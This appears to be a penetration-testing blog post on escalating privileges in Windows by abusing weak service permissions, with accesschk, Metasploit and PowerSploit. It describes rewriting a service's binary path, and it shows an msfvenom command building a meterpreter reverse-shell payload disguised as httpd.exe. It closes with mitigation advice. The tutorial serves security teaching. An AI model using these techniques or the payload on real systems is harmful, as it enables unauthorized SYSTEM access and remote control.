It is very often in Windows environments to discover services that run with SYSTEM privileges and they don’t have the appropriate permissions set by the administrator. This means that either the user has permissions over the service or over the folder of where the binary of the service is stored or even worse both. These services can be found mostly in third party software and can be used as an escalation point from user to administrator.
Manual
The first thing once a meterpreter sessions has been established as a standard user is to determine if there are any services that the user has excessive privileges on them. This can be done with the use of accesschk tool from SysInternals.

The command below will list all the services that the user “pentestlab” can modify.

Service All Access means that the user has full control over this service and therefore it is possible the properties of this service to be modified. The next step is to determine the status of this service, the binary path name and if the service with higher privileges.

Since the Apache service is running as Local System this means that the BINARY_PATH_NAME parameter can be modified to execute any command on the system. The path of the service binary will be changed in order to add the “pentestlab” user to the local administrators group the next time that the service will restart and therefore to escalate our privileges via this method.

Restarting the service will cause the Apache service to fail as the binary path would not point into the actual executable of the service.


However the command will be executed successfully and the user “pentestlab” will be added to the local administrators group.
Metasploit

There is metasploit module which can exploit weak service permissions very easily. This module needs to be linked into an existing session.

This module will try to identify services that the user has write access on the binary path and if this succeeds, will write a payload in a temporary folder, reconfigure the binary path of the service to point into the payload and not in the original executable and finally will attempt to restart the service in order for the payload to be executed as SYSTEM.
PowerSploit
Exploitation of weak service permissions can be done as well completely through PowerSploit as it contains modules for service enumeration and service abuse. Depending on the situation and on the privileges available there are two scenarios for privilege escalation:
- Binary Path
- Replacing the Service Binary
Binary Path

The Get-ServiceDetail module will list some basic information about the service like the process ID and the state.

The module that will display information equivalent to the query service configuration is the Get-ModifiableService . This module will list all the services that the user can modify the binary path and also will determine if the user can restart the service.
The module Invoke-ServiceAbuse will automatically modify the binary path and restart the service in order to add the user john into the local administrators group.


The verification that the administrator account has been created can be done just by using the net localgroup administrators command.
Replacing the Service Binary
If the user has permissions to write a file into the folder of where the binary of the service is located then it is possible to just replace the binary with the a custom payload and then restart the service in order to escalate privileges.
The full list of permissions for the services running on the system can be obtained through the module Get-ModifiableServiceFile.

From the image above the following conditions exist:
- Apache Service is running as Local System
- Standard users have permissions to modify the file of where the binary is stored
This means that the httpd.exe can be replaced by normal users. PowerSploit can also create a custom binary that will add a user as local administrator.

It should be noted that the service.exe needs to be renamed to httpd.exe ,which is the original binary that the service will execute, and dropped into the binary path. Once the service is restarted the command will be executed and a new user will be created on the system with local administrator rights.



Alternatively it also possible to generate a custom payload through Metasploit and configure a listener in order to get a proper Meterpreter session.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.100.3 LPORT=4444 -f exe -o /root/Desktop/httpd.exe No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 333 bytes Final size of exe file: 73802 bytes Saved as: /root/Desktop/httpd.exe

Conclusion
Privilege escalation via weak service permissions is something that can be exploited relatively easy and with various tools and methods. Therefore evaluation of permissions for the services and folders that exists on the system is necessary to mitigate this threat. In a summary:
- Users should not have permissions to start or stop a service
- The folder of which the service binary is located should be accessible only to Administrators
Reblogged this on KNX Security – Practical Penetration Test.
1.Please could you help let us know which third party application you used to test this vulnerability
2.Also does the process of privilege escalation for vulnerabilities eg: Insecure Registry Permissions work in combination with Weak Service Permissions or can work without the same also ?